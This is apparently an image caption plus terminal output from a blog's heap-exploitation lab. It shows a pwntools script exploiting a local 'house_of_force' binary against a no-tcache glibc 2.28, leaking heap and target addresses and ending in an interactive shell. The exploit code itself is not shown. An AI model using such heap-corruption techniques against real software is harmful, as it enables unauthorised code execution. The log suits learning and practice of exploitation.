 daroot@mean-machine:house_of_force$ python3 exploit.py SHELL
[*] '/home/daroot/blog-dev/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/daroot/blog-dev/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/daroot/blog-dev/house_of_force/house_of_force': pid 16454
[*] heap: 0xebf000
[*] target: 0x602010
[*] Switching to interactive mode
$ whoami
daroot
$ hostname
mean-machine